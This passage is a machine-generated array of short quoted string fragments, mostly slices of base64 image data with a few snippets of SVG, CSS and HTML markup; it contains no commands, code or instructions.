"ntRnujZ1t3", "zQtxzOG8Fx", "jXttfcKbdL", "Y5zNTP1cOD", "FMqc4Z5s8x", "mPv5Jhr8qc", "7h38itxr0j", "ue3n76Oed3", "VJACIWFuYe", "6ISbVW5ZMI", "YAgAI//5ub", "VVNsW9+mZ9", "dxqD5viXn3", "aFtG0U0uQv", "TMz3Ves4ZY", "jS5l3ovmnj", "9Vp3pa9O6x", "/cyxL30sQ9", "JPyj4SM9mh", "kgVCpr/cK/", "xn7lf00Mka", "FTJtbHpOTI", "J+4lpsS97s", "BCTcLcw9yz", "XSnUmQpl0f", "FS6YQ6Uxbr", "mQlvXesFvt", "BP/P4Z7iwq", "JEKYkNtU67", "YeO6pxuJzp", "DPcU2zsXBr", "fcPl+WhBpe", "Ob12G2BQzr", "AAt+cU/3P2", "2SttiZSZ/N", "MLDvDqxH3f", "z3jhVplaLF", "Fwi7ol7EeK", "jv8ms4W5Nz", "d7AN4k7ol7", "HM38vrUO9z", "d5bDz3VGPZ", "RDcxfMqPiF", "tC3w1mgMeQ", "uaeRZh7mHs", "Ztq2jk+3LZ", "U8O/O7Jq9+", "Oq7v/MGFMy", "FhdX+QT90L", "/nKvwHfX63", "NyP84IOjPR", "blfqYjGTMz", "Epca+02X6Y", "gcvcErxQBw", "XiQxrQd60a", "MuvGhBqUpJ", "wQhtFyYe5h", "e672YYyzma", "ACwC/d+mwA", "M2Y22z+CbF", "XSyTKz3IdS", "d6S/MGwLXB", "jcszqJex4z", "RYdhL3lJll", "EysYk0pi2s", "Vr4lSZlrXp", "sAADYzBd/u", "7pmNxD0AM1", "wobOpjl3KW", "3pm+JeYVPc", "AAgEtikY+4", "5L91qmdf2l", "wQMv3lXoHv", "2cmGlqYmHt", "l2hlcj7vmc", "Hl93sE0+4K", "3Axn+I7wCY", "n/uo7/LIh8", "YI7Fp046YW", "G8H/ybfpGh", "ZIp68LY2ae", "mNAVk5hUbE", "zR4IWZaTTK", "/uLSGcTpu5", "qZppj8wm++", "rj1AsZ4SZp", "S9wAAEhx+A", "FAbNdHJ8v0", "ExgIo1p2yo", "vEPuJ02VtY", "R5xrmLKZB3", "EAIBPy4//c", "MwLPBCbSmL", "onADo0gF62", "xAXMsPnXSC", "abGE2KXzTy", "ScpkRkiVWu", "PLNjMhNMyp", "10skw/euNB", "l7rsWJewud", "1ssyNx26ue", "JuZenYm5t4", "9Ka4V9/svF", "pMUPza6vON", "RCI4k5aftQ", "XnhR3AMAOD", "7AADACIdsA", "J/AJ1zIj0e", "IlJfRgGtru", "vZ/IHGxj4N", "Oiw7iXvKzL", "9C3BP3ElPi", "oz3fl4+tXC", "CKG4MPeMwt", "7tWZiYYWJu", "tZ7intRnuP", "+JefbOduBd", "NDJMjWp9ME", "yDv+HC/Wsi", "uP0VmQ+DDX", "/wfggAALAT", "Hp+FTTy8xM", "KmebYfILvv", "fHtvEfTaJZ", "xAHFvlpO4R", "5522112VFhEYF", "ifLhBqUbjk", "ve7P9sOPGv", "ZXmowWVmPn", "9/eQyud4Z6", "xyAx1KDH99", "pgYbr1NDc2", "wMspAABwWM", "mvf5r5PmYE", "ZlqXZDJ1qa", "SmFKzqb76s", "82KmZCAkp9", "AEeQ2bdmFC", "gB4DTEPXEv", "eaJTVmYO4Z", "xDwDg4XyP/", "N90U98ZWp2", "/mIe7pTeXm", "yok2UuWj4U", "lT5AMAAM7M", "xLmoh7wsR2", "yAcAAHBOXg", "qcx734Rn7l", "hHngai8xQh", "L+1IB036xP", "zr/XLFPP0M", "w1tzNhWMSj", "vWUN+WbAV2", "110bX8R6Wz", "rKSrUuZ7oL", "fjmcBEGtO2", "YYh74l6EuC", "6oURtjFNlG", "mZTnZ9A0jJ", "emOUy9khJu", "7gzc0bYp8A", "8xySAAC4Cc", "fL3zuPzBtM", "eiEj3CStzc", "/cG50T90qb", "4izXEpphpN", "8y94bknbxO", "BAkvf/JR9x", "nuFTXEvtyn", "zfLhk42ciE", "ziN3Jl8h6n", "CYW5h7lnEe", "4ldAYyRTvw", "TWzmJe7rz7", "5Fp866YSN4", "zM+n4TNLJM", "u70+XxO4l7", "NYpzmJe5GR", "6VNPYq4y99", "1hHdCDcg73", "QudEJPqBUu", "D3ing/intl", "yc3SaewaBz", "cq/GSDW1Mz", "1tv8/G3inw", "LPiAAQAAgF", "e2o+0XBFxo", "Ad+x65BP3X", "3bZ86nablf", "P31t4U9+qb", "kPGDncK+57", "24V3HWfX5n", "c6kgnFplon", "q292XFhlU9", "7LuwV34Nrs", "jMvRIzPhnm", "0.459961C2", "ABzYlxf+us", "twT90anxL3", "zD+pSS2Hez", "fWlSN9tN1j", "ZhqdbqLGG6", "e5GRVmcc4p", "oDMTDW3M2F", "O9Jd7Bb67X", "GYw9RIDfRd", "mTD6EEEJu8", "i60/ucuO+5", "4YATZISOcW", "p64FyHuiXu", "kICSn3cWsX", "L41TYca3nm", "ZfZjus6mOX", "WBk1q97G3I", "I24lyLuzd4", "32aO1Z+Ijn", "LkQ8AAGCMl", "uTuFea2MNJ", "iZVpNMpi49", "TMQ75vMjf9", "zcTzIu864A", "oncU931iHu", "ELsktQEZ5p", "dyBQ3WyTNv", "HxOVOVuiLO", "97s32w/KbI", "mB66FzvzWJ", "N9sPEvfSmu", "ep1srxttkA", "6E3NvHxNz7", "DlBKcWvXSZ", "ES21QFqZqb", "8lCkZIwD/m", "iw7iXvKzLI", "O5FRlqdcYh", "2HcgAAgCvO", "Fh2UncU2aW", "1DiXnUYcU9", "Zj1V/e9cvc", "R3TvTiB6fh", 'ref="data:', "EPAADaeXgG", "wy0TwIzQyT", "C740UGAIBT", "/GSDW1MzD3", "RQzrwVzT53", "EUPAPBwvol", "dm+2HiXnpT", "xnuae15w72", "ENzr1feEhf", "dCSJSX0YBr", "OuY7sUJTMe", "UjA5gROlmm", "VzNTadMepF", "tFYNyfzosY", "LOs39g1T/z", "meMd87U6md", "DOnlgTTfrE", "Ie7AZfvkAw", "V26lAn3B3G", "zRlC/pkP50", "J+4BAOyRwx", "9v/3ef/mvn", "xCxm2d2TGY", "KszL4W5t4y", "hU1xL7cp7r", "Dz6BLHdJEL", "7ikzy87was", "3oz96wJ+6N", "4l56U9yrEf", "nU+QDAIAv8", "Ppn02cfouj", "3+QT9+qb/c", "cmTD6EEEJO", "vinuFTXEvt", "E/cixL3M3q", "NQSuniknHp", "EhwtzD3LMI", "TLgJIjHPZ/", "yZ7gn27wFU", "xTiHMDUfZ0", 'class="hea', "doV1O4p7uT", "xD2rk7jnMR", "MPcw9FYW5V", "Knls102nhz", "TlbAe5GR6R", "r7XVeWG1T3", "AANSUhEUgA", "nfg0aZZbKu", "EmFQvWF82Z", "tW0Uj35fLD", "zYS9wAAPjC", "fey9grohTZ", "JuaebfIRTO", "d6CqT0adAc", "aYapis2uQS", "WiffyDBPUb", "E036xPCbXO", "HuSd2WM/E3", "MW7Es0FnMx", '7_11" tran', "Ry33RL1C9S", "46Yf6HO69l", "_content {", "mHuYew4U5l", "eim+JeZlnc", "f5xE+222ni", "SWqa/9mvk+", "7d+ulkmfZt", "8Ei2uIUezs", "D33BD3AAAA", "fKyda", "TYe65mZh7d", "xFkxtuBmNC", "7+Pj22ifvc", "9yrQdzz+V6", "BuSLmtf0FZ", "yYzDU91jk5", "R0ZoT52SVP", "iHtmI3EPAD", "Hr9NUH7LMa", "jScTTHTuiS", "VNPJ9uczQo", "elWy7y2v/T", "TAADcgLgn7", "XM07i1EPgA", "MdSgx/fXXJ", "xj39q///Vf", "okZnwxzz83", "nuMUzHA5B3", "qcjmVBsqnX", "4z9A9d3BZ6", "9C3MvsPdoU", "WfAf8H39Vj", "dd5CPuyQOJ", "U16fTXGqTM", "7inm8wcc/i", "VuXMt1Zhp8", "wf2TD2F2+a", "YUfEL8944V", "tnEbGT3K3r", "jcyeNe8s3v", "Tdbp53+y/Q", "FP3BP3Fq+K", "XCYuBdB5dI", "dq1mlO4l5k", "Ju4BAJc4JA", "AEFc61Olsn", "15IAcA2Dlx", "QwhVxeaBbM", "1yP84IOjPR", "euJeYEve6N", "select: no", "l+985ruJfA", "8hH3PM5iXv", "xTpZpjs+9U", "6m3+KZmrbT", "o5MnBuqU8X", "xJ7iyPi3vR", "Zv27+0X/B5", "k6ovn+K1/h", "4SIl7iWJew", "ZGa6ZtiFrZ", "2OmOUW/EvY", "Otk29kmKeo", "q58LBuR/vP", "tdODh3sU9U", "v2/yUfcSzi", "Xjm2q2fTpZ", "H2Xx8ZzTzW", "EPZ+TuBceS", "LwCmNYlLgc", "RT3Msvi3rq", "15sNQ4w68N", "7p/xCRzjjD", "jmYeI3TyzY", "Pvx/qOfuSJ", "U1xr745TNw", "AAwCcjLgn7", "sy1y3vF7dt", "ZuPn5NEfkA", "zB2OtganWp", "XaXLBPg5G4", "T4l73Zvth1", "4DIz69e9Db", "fPxRz4zQyT", "oQ0Z77vkLs", "XsW5+iw7CT", "onclick", "5vriEf3iGU", "ek5MhzYxDm", "2AADYPHFP3", "sQgAANkncE", "vnSIEBnE6b", "+RD6B5iod5", "pm+Jey5XRz", "Z0NtWxS3lr", "yb2J9NbneK", "VwpScTffVl", "vXesFvtI5X", "16b73N0x6s", "i/WpsCsNq9", "NzD3NP7LCe", "y9MZhqe6hy", "z2E1povMlU", "BJPy10jVxq", "8yvdWZDgj6", "9/gWF+hTif", "6669r4lR58", "wLUO+GfC9g", "EZqhH", "ADoNF/HnAI", "+xbauoLMl2", "2nmRTC1hu/", "2VnwXd4tbA", "e7rT5/M5iX", "K+EnjoZpn3", "HvjVJlaPU6", "BNP76OeaZo", "7N9sPEvfSm", "pLWZmOcKrO", "eFPdqe50XV", "S4V9psP0jc", "OS8eyVqW3u", "9V3+uh/SFu", "Y4B2csOUOT", "4FuMc7j3Wr", "b31t0U9+qb", "3HMzMfdqvG", "n2axb29Lnu", "xTM1wz1Xco", "qdcYh7ZiNx", "08ky7xSQ+9", "Y6Y5Rb8S9i", "AA04Ifv/ks", "vm/elt87fU", "3EBcyw+ddI", "uYVwLQucTl", "urWNYx3YsT", "7QeJebu9uJ", "xqkyjTvwaN", "uyzVswtUeD", "9UDxrQVzCK", "fma+8FzBVx", "AALAvDugAA", "M08swky4Zt", "O6Po0xapUz", "aeqHqlLBBs", "AEAwAGIe+J", "lJ3FPmVl2h", "k7iXn3pTk7", "qlNPHdWPVD", "ZyJTX/sRRP", "8EfmPATBQA", "Bvlp8vncK+", "GWmvD6b4lS", "bkB+63Exc7", "9999;\n    ", "in: round;", "1HRi+NdNl7", "T6737Dcj/O", "4z1ix1IMSR", "bCvUGcKVkg", "/1v+Jh9Cry", "QQWi1eNAih", "t/lj/2c+W6", "LM+1vY1Hd/", "pMv13IIEY/", "gZfGqTJjr4", "DgjDwAAUAD", "EOZ+v5rg9h", "PKi2Dafkn2", "Zzl9GfXn5W", "R6R6TLE/Ij", "AgNMQ98S9C", "mYe7bJRzC9", "hLgn7o1OiX", " center;\n ", "XNk6pskxmQ", "tAu5+1n5xP", "WBuJc0EfeE", "gvmrcBNGNu", "qc70ov5DWW", "DXMaXy69qI", "m5V2cmGlqY", "6xPCbXOyN1", "9GfXn5WLm/", "695sP0zcS2", "98apMrVapB", "2qbfcS98KK", "ki3FMfJn3x", "nHP5yTuWaz", "NbBGwMAwCf", "uiUywKkecz", "zU2pinpR9J", "uLtSkwq80r", "XdAX5z7kM+", "zMvhbm3jIm", "KlOrRYpxNj", "ZxOm7rEr9B", "J3kbl1nuMc", "tugri3xUnc", "8h3xnnMGPE", "Q5oZhzL1/d", "KaQNxLmhbv", "CKElYnNBbc", "a3o+4XBV9o", "p3qc1dujO4", "Xwe0zWSmb4", "cO9z5mwDem", "0tpsjFNl1r", "p+TuJdwEvf", "gt0I7QX05w", "GAOAHRL3xL", "cSiR5h7w+J", "ABwj7wRAgA", "mEuYe5p6Iw", "O+AxfOlOTP", "7sAH+Cz4Am", "czPp+EzSyT", "2MNZeha8KH", "/5Wee+1H2X", "H09B2b6GTX", "AKCBuCfuRY", "7Pt3sjb9Oz", "ZXC+S1JnI1", "uDd7QtSnyA", "V5pXM1Np0x", "NbjMzMePcG", "ACgw4coAAA", "thGXQ2tRdX", "U8nrl266eT", "4BAAA74E0E", "16px;\n    ", "5JvhXu/hHs", "6Y5TL2SEm6", "zWbpOlsntQ", "69z9ln1vR7", "3mKf1UHH5Q", "2.8V66.379", "DzdXNT2GOx", "lau5u0ndEX", "9/SpJzEx98", "    align-", "TO+jn2uapQ", "iXn2z647iX", "U1RsJupkmT", "ACSvGAAALA", "gevIR9zLDC", "D3JCdxT3eG", "QQek2xuSP0", "wT90anxL3S", "LfFPMwlZMn", "zNgvmrcBNG", "g8cuK48K7L", "qM/Z6KMY5i", "34/Gnv/ALM", "qYfsnPjP2i", "Lmoh7wsQeT", "nQHLYwJfXc", "OpMZvJ5YWP", "AA3IH+yCfu", "57Jn7VyQp9", "MPccKMy9ND", "5/50tnpjkR", "2I6Jy52s0B", '"429.12" f', "zTSKRxwXbc", "cf9cwInSzz", "EPAG6VF2MA", "uiXsPiXwAA", "vQr/zN356/", "9/BYlYQuZm", "F9o9nFI1nL", "Sk1RmHuGc2", "yJqB35hMO9", "n7kWIe+JeY", "IPOpvbiSmH", "5vNt9N3Itv", "0Ke6Je1niX", "E5PLsPJ0sU", "WBxtcF8zyL", "nukPuHy/JQ", "PpZX5wqU6K", "/6D+cKJEEI", "9RE30UFo7Z", "6BH1kMn63C", "CAafzkT2/+", "nEOYWo+zpD", "093EveSTuK", "FPfqm113FP", "1o7qkT7Ly9", "k2DUj/Zjsn", "oSsmMfHLQA", "Su3Wd4R7Dd", "fTk7/ks+R9", "RShrAdUywI", "AMAH5qd/Mf", "AwCA9vz4u/", "67d+ulkmfZ", "M4Pl5yjw7K", "ebIp2+LoyZ", "8sfLPIT+5N", "lvE487hbAd", "YeJe+lNca+", "RziZM3fEoj", "3hE8IXDdOK", "pZ5rV+mmDx", "VOAawkrKhN", "V3kQp0s09C", "CSRDwCA2Tx", "OpcLstl+qU", "50tnpjkRnq", "Rypl9KE9+3", "ZPJ8u0bzvD", "1TMw9KxNzb", "vOt7+wT+He", "Zoz8WGVHrb", "49iD6bqH/E", "dwvyQ5ebiY", "XX9HM1a+qm", "SdT32yn86E", "7ZnNEhqQnE", "Eo15jF52TP", "AAA75oEeAO", "4l7AADAirx", "j9ELC3MPcs", "TzNPLMJPgb", "aXXGIe65Ie", "yr791n1Xd4", "Tw1kwenaOT", "fEvcEb5m+K", "xD2fk7hnsU", "XueF1TbFvX", "+MlG9qYmHu", "G7qHfBMcFE", "ehLTYe697/", "XoBBCaL5+g", "qXZDJ1qcrB", "s/lw73ubAd", "tSNyzOol7H", "t9AySEfWEn", "aGZ8Mc8/Nx", "nVk/41zDnO", "NcS+62fPj/", "zFGrXLmt/z", "8QAAAADuLD", "//9M+oySKE", "bYC15VnRTa", "AAA2LnTyCf", "p85BP3xL11", "4t5C5AMAAG", "DrPbRfgG78", "NxxmSeyAJf", "+wKe5tvinu", "mbKsYlPvTY", "BvrNx+GPJ9", "/9FZEPAAC2", "l/nRYwjzwN", "S019/TRJzB", "QiaOS+vzye", "qiF9kM7hXn", "mPH+HQ3OuV", "S4xMfdE1St", "rxYybW65TF", "rE2BWW1eyU", "T+QAA2CIPq", "sb/7l3hiNx", "osDD3MPcsw", "ioY0Z2yoG5", "gSdlau5u0n", "pD6xg6dTe3", "qLzFCHEtNf", "ZjQMLRZxcw", "PdMrskT0he", "bMLUHY/C2F", "zjDjzaNItt", "2eSTpZ5Dvd", "Q9xzQ9wDAI", "+b5cZmhQai", "sTc28fE3NO", "LkliXteiHs", "J3LNYpzmJe", "1qsQGgD8Lc", "qlPE45rGb0", "1fFN/smxb0", "aE+dklT2cY", "DmXq+68NYj", "NhzG0ThJYB", "39g1T/z0uu", "J08M1Cnj8c", "DrAmyYAAHx", "0nvEm43znl", "qmM+sv0wkz", "BO3BP3IsS9", "9zDzySLW6h", "nOI3EmM5vH", "eIeAEAXeOM", "n7fVKgmnfL", "NHEPAADW5Q", "p7AABAkkM3", "ANit/sgn7o", "urnwsG5H+8", "urMOcQ8A5s", "hkF13bX0Q6", "3LM5iXu2xV", "s/RpbMG0F8", "zdMerN+Yx+", "txD5AAAA9s", "jlr27DeGU9", "6Jeyni3uxN", "wW6VdCLac4", "uUrk33uVt9", "QCKxD1xL0L", "85V6e7+f9m", "svdm+NUlS3", "PYerr3maxb", "6eexHSbe2/", "GzuvQmTDyG", "zKRTjHzWjT", "GQlW5cy3QW", "S93Jy4BwDA", "umoerIdU9v", "emBhuvU0Nz", "Q0AACZoi3z", "4JxnncC+MO", "qf+mQ/nQmd", "biXpq4BwA5", ' mask="url', "0/EA5B0f7l", "fpm8aapm9d", "Bv7LXNGzk2", "kppQjGan0z", "x7IgoxqSal", "m7op7uU2xb", "mKzQCdsDPc", "Ld7VOKPXRM", "0a+n5LIJjT", "oz+mLooQQu", "t1I1v4WZMh", "JZyuYZd+6Z", "fbuVot7C5E", "/Pf/3nzhRQ", "Ss5mgk4BcY", "nm6eUK5jZb", "e54XVNsU9c", "cQ9/z605x0", "i5O4V5o4gL", "hKl77Ap9N5", "MJ52752Jsc", "gQEAAGDYSe", "iVJmPH+HQ3", "n7hWIe6lNc", "G7xh/uZA3F", "PoLpffRzTb", "5i4BwDAnXn", "on-logo-si", "4JsUtSE5xp", "1mhL+6kTE0", "YWLu1ZmXwt", "TKYuPd0sKm", "dLFNfVxFE+", "1t0U9+qb48", "+kInlOmT+z", "XF5oAQAuWI", "DnHPbCTuAU", "kvASUYLZub", "J0OaGYcy9f", "lw34O917Ld", "9MHEvvSnu1", "xL1pTuJecR", "mmfFL88Dcz", "Lu+bzEvbLz", "+9MHp2jkyc", "vXJfjoTOp9", "3Zvthx4t7C", "05wRShrAdU", "IlGS2Yi75/", "W9zgurbYp7", "Ym5V2deCnN", "0pm0LcupcL", "u6JqlfKAsH", "CT/YAgDM5z", "4jjdMJpJMZ", "l72duJez63", "sS99LEPQCA", "XeKYLnKhTp", "9DDGXjs3mK", "insdM3FvrJ", "bJNzLMU1Rs", "6c46xD0AgO", "4J+5FiHviX", "OOXH7R1KdN", "1dCcnca+4C", "GA3RL3xL0I", "mNpg/5xhf1", "ZLdJzOsRGw", "2qNBd9DCmJ", "lG9qYmHuYe", "nI42jmIWKI", "1VaI2PCFsi", "FcQ8AYKLX/", "iZOlWlZm+4", "zcW+sk7unO", "WaZtq6Cr1H", "0feI4nSxz0", "xMTceyz+Fh", "uzdwU9zLL4", "DvjM8w/3Qn", "RtwT9yLEPX", "tp3Ce/K1GD", "fU02lMrUv8", "n6ZnTbKGZz", "fKPVf7MMbZ", "QihgPgnOTH", "Q98S90Slxr", "QzbbVKvU6W", "aIHZTnc8zw", "umZ57/jr+X", "S8HrHB4DIz", "HP3NFnCrz8", "XRjfbiXtp4", "ik21Tr6RYZ", "OTUm4WuF7/", "HOdx7Ld+x3", "cOG8b+4k3T", "147.66 5.3", "6bFN3GeTaD", "3tDbDvXe1e", "CydesVKue3", "m8wcc/iJO7", "l1t20j4XBb", "8AAGfln+gE", "rlcV6YS/Ro", "s00+gul99H", "dhA2z17UXZ", "SQAAAGyaF1", "pEqyGqZf8j", "hVpmVtuuP0", "M0/EA5B0f7", "GgDgxsQ9cS", "t4U9+qbSw9", "/cAgL1wKAE", "wPg9gALADv", "V9jovrLYp7", "yZdWNCDUrS", "IJhSbap18I", "T7kQ1jf9Hl", "AAjsBX8AEA", "4OPfj/Uc/c", "ReCYwkca0b", "E1xr76ZIe6", "dHmnZU4BhU", "V1b8AMHkCj", "4cQ8AgHU4I", "ZlrXpjtPr2", "xuK90yufyb", "61U+0YVKpo", "8RO9ULlkwh", "X2OBrPzT7u", "WJrZzEPd15", "j8m3zy0e6A", "MsPnXSCRvD", "ymLlXZLNAn", "/3JnZXpKWf", "oBrql62SZb", "WwCAABnIp+", "l6GyyVnjx4", "vuAni3hYnc", "NBi6mvv8KE", "i3vrbop79c", "kn7s3cFPcy", "QAAABl4pGP", "Vaq5rcwUwZ", "gd89PvpEG9", "NfFiQwh9Om", "LPIT+5N2xT", "ncU93WiYQ9", "BRM6m+rYpb", "/ys+4l51yE", "QYupr7/ChK", "M9xQbO5fGM", "aoccT4zJbw", "jmb+fJs0u2", "hLmHuaeiMP", "uuUnjqxr9V", "x8Tc06eexM", "CN0ssylu1q", "TP8W7upmFz", "asXL995orj", "sr1OlkmXy+", "ELskNcGZ5t", "QjJbluZx9O", "+nu+6dHKzq", "M0GngDjDvS", "peADyjg/3q", "PuZuc+9NmH", "yrGJT702EJ", "cA8IHgDR0A", "Yve4Z7T7Tv", "2hq9fZ947O", "m+4+nFoM3M", "x/7a4V6n8E", "FT10nvEm43", "PcG5sPwNjY", "+cqdXP+uJU", "n5hHO3fOzZ", "woAW/gm8om", "eagcc4rfyJ", "z2aHQPc+8H", "EYo06nbw5x", "SXadsi3vWx", "tY1jHdixOY", "PzP2e9+EZ+", "Xiv33GV5sM", "4d8utif3J9", "Ecqk4xNLHM", "w+m+JUmZh7", "DX9xJmdf6Z", "5vNPyF2SWq", "7sXmxD0AAA", "cTpuzw2nnu", "U2xT1xb/CG", "NybUoCTNzE", "AXBAAA4sQ9", "0T943d0JIl", "vn1p1/9r+c", "JjzGejnJjN", "dwz0N03gv1", "Mp403Z3L9s", "gHAKzJwQMA", "42VvdgsmdD", "k7YPxQQNHO", "C/wYQAAAPB", "xaPsF3oNrn", "XnlLXJj3xq", "lZnwyzD03E", "HIOz7crxYy", "f9usgHAADX", "AgdLbWGSGO", "6LGEeeBqLz", "vmrcBNGNus", "sCl9l5nB8u", "M6xKXA5RSX", "cYh7boh7AA", "7K9NTymrMH", "PrsQAIBdEf", "/C5EMIIaTo", "wFc+5+tkmb", "1cvXr5T3Hu", "m1cyU2vTHa", "2sD/EzXAS9", "fWX6YTZs5w", "t6CqQ0Po3E", "5TtEtidO7Z", "EnHRB5HMw8", "86 149.59L", "01TnLUqTJi", "4XLAAA2Chx", "k29kmKeo2E", "IeNDDLNpon", "AACA7fPiBg", "AAtsnLGgAA", "HulZjxyTD3", "muFffrO/N2", "u0y0nc052p", "ywwNSu1kO6", "OFY5h3xnrM", "l6Nl2xoY2L", "6CFpwdSlqM", "L3bM7okNQE", "H5D7uDv9Q9", "L12TxwnR0u", "7paPvcmBa6", "OSMUtEgqmc", "MkKqmSMZ2p", "vDv8V0l7qU", "TZWLu2SYfw", "8xz+W/cs7Y", "Je6VNtsPEv", "MrS410+B69", "rEMV3kQp0s", "LNNPoLpXW6", "2+s8S97O3E", "3OOMQ9s5G4", "L6fMK5W25N", "Kzzz/HXEvR", "dsk49gepdb", "/vVtxcFp7u", "M9/HjMAzgY", "tLmFye/Rzf", "xjj7Gfff8/", "6jHl9JHvqv", "cAkAAHfokw", "0+fehITc08", "mykBIdtvKP", "piblqxk61K", "3/HmHe7Z/H", "QN7x4X61kG", "+7zO0N3C/J", "U4bb87k+md", "80CuUReeqs", "S+zJDWiYxT", "zmOCMzokNa", "P3S5mbjYKV", "MS93SnZQJx", "xL7/iHg4ln", "96ZvinuFTX", "pAyJfH5BP/", "AcFseSAGA3", "85n9PP36bF", "P368EgjldW", "OuhDMn9csh", "dxD1lZtkZX", "/oodOxsj/O", "0fKrpZWam+", "xrydR/l8lu", "XtPfu89BK7", "c6Je6VNtsP", "ARnmndLZIJ", "yMqSZcShT3", "EYlOtk29km", "4AAAipxHvm", "qWJewCwHS/", "WIh8AAACz3", "XKbhglqytC", "oPLzKxf9zb", "7tNcU/cyxL", "fuAQB9vMgD", "1/UmNgmmdz", "fOwgQgxTB1", "4BwAwE94MA", "SJPZzEPYtz", "YIcw9zzyLM", "dkF2/B1Iab", "tiZSZ/NJJ0", "L3lJllZ3g1", "BnuDfmtvnA", "SZVkNUy/5G", "DL/7V+cQ74", "4lSZmHu2yU", "/30SDP9WYY", "DAJR4UAYA4", "kamvf5r5Pm", "3AMAYEccTA", "m1B0Y8u/z6", "ofIJhcQeZL", "9RIDfRdxPt", "GTO2tL/R9Y", "XIXP2qirmM", "gfzQAgIYQ9", "IjDhQ0A8AB", "eEc2Ie8Q9H", "pXGqzNjrQb", "AEAgJvzMvK", "1yng8c+3WT", "czMx9+rMRE", "lMsGqHHE+M", "gDAABMNhb5", "sylu1pnQDO", "cxA74xr/1y", "piF7Zg+uZN", "Yxwk7Q2G+N", "9AIAahygAA", "W1bRSPfl8s", "+GIuKc7Q5P", "l2++Ju/oul", "iwpoQfT0HZ", "92eYtmNqjQ", "XMAci0+ddM", "LM+OTYe65m", "Cq/Kf/+T8D", "ztDdgvzQ5W", "YmHt15qUw9", "ap0S3pWpwc", "mOcKrOGLT+", "b3/+mf+bsv", "lnEQKhOPYl", "MlDmLmFcC0", "U12dTnCoTc", "gs5MNLQxY1", "2qYfsnPjP2", "l7iSlxr3uz", "FzPx/llE7C", "m6L2/QPvHP", "DI9Jd7Bb67", "ubW3HwvgYt", "3FcETc052h", "+JeYVPcy22", "63/3bxJYW4", "zs4Sw9C14U", "bjPoeBnNPV", "5Dvmv7y9Fs", "MyN0ssz7W9", "z3GOYjgcg7", "2M9zTWv1w7", "yLbop7mWVx", "72BenytTPh", "v61JOYVXPv", "Jcm7gHAXF5", "m5t4+JuadP", "uWI85kpa6b", "IS3Q4MXYqb", "tDPe0NsO9s", "7iTu1azTnM", "M2N7VO/nJv", "HgA+DN9Evu", "5zEvciI63O", "NvlQQ0ADkb", "WaioYWJuVd", "cW9sddqmuH", "Z+fgRDs1dM", "G0id2HeF6f", "uv/kHmHwII", "4EQ7NvV55S", "xuzcTzIu8y", "L19TMy92KA", "/YblfpwRdG", "XWsB9HYfIh", "GHru32Gd10", "bJ+4bu6ElS", "X3hT36pudF", "mSviVJmPH+", "zdLcgPXW4m", "0OSYzofNJV", "iHviXmJK3O", "8H0Pvq5pln", "6nablfubZo", "e2/C5EMIIb", "nealcUxtSI", "HN5vvJu7FN", "mXp15Kcy9Z", "h1yP84IOjP", "ADAkXiwAeD", "eZ79P8imcC", "pZ5fwub+u7", "+qfKphumX/", "ZknsgCX+td", "mLKZB3WppT", "7BpUq2luZv", "hEuMTH3RNU", "NKZt+3HqXC", "6ZtD3Azn4I", "r/p+Obdafo", "XP8vTyTL1d", "d6ZWJO5Znc", "wORDaK2+4/", "y2NyMqSZcS", "iXmJK3Oveb", "AFcxwQrcsS", "a9/c0/MvEf", "UOJ0s804Bu", "LzEz3FWu4Z", "zTnMS9yEir", "cZaXXGIe6Z", "/PId87zT4A", "gJO7BdPgFA", "Ynca88sZWT", "skx2HfNun4", "nAKKmFBsCl", "//hP5gvkgg", "5hymYe1KWW", "7YYT0Tc8/K", "8s07xIzfRN", "ziecu+Vjb3", "WLWFCeYNap", "MYi7VdDPqx", "fD51Bc5oUx", "TbFPXGv5wa", "zuHeOdwrZN", "MxgXMsfjUS", "exSmtkTNgC", "skyz+Ge7OI", "mSmvz6Y4VS", "HEtNff00Sc", "SHQvc883rE", "VLYxwYocca", "cGb5i/uULc", "aC9n4o7Qf+", "NS1aydSnTX", "zr3mw/TNxL", "TiIAwAAnNE", "PeSJuKeMLG", "S0myRnHiKG", "5iXu6M7Uic", "lnY/7d7/D/", "SdzL7Z0OiH", "9wfNP3kL/m", "d2WM/E3LMy", "RzC9y61UzW", "yDf/Db43tt", "VqvktzJSBk", "37p6wdyFo5", "9TpNC33M88", "ecz0wJb83k", "     <defs", "wWnu5iJ988", "uZcH8QZ0oW", "6tgF7SErk6", "lNPF9u2TYz", "3dCSJSX0YB", "TRxDwA4Goc", "ewuRDwDYCw", "KjP2epBuqS", "Y8f4dDc65W", "25p+r3Hmap", "1hGCJk2t1w", "HKGJi2OZvJ", "uRYn7i10Ev", "KWpbc601+Y", "He7zdf/+v/", "mGjyGmeZFa", "2I3d62ocJv", "fyYxYTfnUU", "jE+GuedmYu", "P0zcS2+Ke7", "S/7j8Jma9e", "efckN/bnGv", "fu000kxZ7i", "TNDAYY4z9y", "+4XBV9ogOz", "pEfmYUEZYq", "HZ9qepmZ6b", "bDDLxQAhPn", "ygBJmgQzzy", "eight: var", "mzB1x6Mwdl", "mMJHGtG0Vj", "X4xk3i6/Z/", "hbyGOT791F", "eLZQfhPZyJ", "+UOIiZVwDT", "Ye22hT36pt", "6ez+zdgxKx", "+5tyL30ur5", "JCT2YhrZ7C", "rA46Ln8w7b", "qmbOZBXWop", "uZ+rlwcO7H", "X9xJmZpWVo", "ZzEPd15d2i", "zM+nVvQ+6l", "Bqw81oXMAc", "hGJTrZNvZJ", "CfPA01hkhj", "zL0aL9nQxs", "nkC0f4ytYx", " Oxygen, U", "haOXiU/o9/", "a9HcU+cVYW", "FvlU1xr3NT", "H0kZrJDoXu", "G9zlq9N97m", "KluoRNiUr1", "BYvV4QQ2iT", "7mngOFuZdm", "H12aTfVad6", "fsWIoh6SKl", "e6JbIONVtG", "wCAvbn3OwY", "PEPcE/cixL", "\n         ", "b1jxr2FyAc", "g7PtyvFjJt", "guldbqVqfg", "HsLkQ8AOAo", "EvXU3xb365", "69kBFuktZm", "J9PbnOVr03", "Oifhbn3Wrn", '294" viewB', "tF87z23WlC", "Gcd4h4A1OB", "c70l3sFvrt", "1skyYrNa5X", "WOYl7zj3ud", "39l3zncA8z", "9mneYk7kVG", ";\n    --tr", "w7C77Lu4WN", "kGlzy2NyMq", "GE0Fd9x3NA", "f4yKdQub9L", "qY7Tr2QEW6", "dMvpYnv2yX", "YRQVLw0EUL", "NEPe2OIl7p", "sU6zUnci4y", "6BR7LFLfRw", "qDFsbctGQl", "4h0pq1Wqdf", "j22cTpuzw2", "F5ROPefQJh", "pl/yM2O/aN", "F2SmuBM826", 